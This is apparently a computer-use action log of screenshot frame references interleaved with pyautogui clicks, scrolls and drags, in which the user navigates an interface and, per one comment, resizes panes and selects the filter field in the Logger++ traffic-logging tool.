
pyautogui.scroll(10, 511, 185)

pyautogui.click(374, 158)

pyautogui.click(463, 152)

pyautogui.click(528, 179)
pyautogui.scroll(-10, 534, 202)

pyautogui.scroll(10, 537, 224)

pyautogui.click(718, 156)
pyautogui.scroll(-5, 720, 175)
pyautogui.scroll(-3, 719, 198)

pyautogui.click(710, 188)

pyautogui.scroll(1, 725, 189)

pyautogui.scroll(2, 786, 187)
pyautogui.scroll(2, 820, 187)

pyautogui.click(804, 185)
pyautogui.scroll(10, 804, 188)

pyautogui.click(805, 212)
pyautogui.scroll(1, 823, 223)
pyautogui.scroll(-4, 823, 223)

pyautogui.click(804, 204)

pyautogui.scroll(5, 867, 223)
pyautogui.click(851, 199)

# In Logger++, raise the table divider to enlarge the request/response panes, then select the Filter field
pyautogui.click(950, 58)

pyautogui.moveTo(667, 424); pyautogui.dragTo(667, 365)
pyautogui.scroll(5, 670, 319)
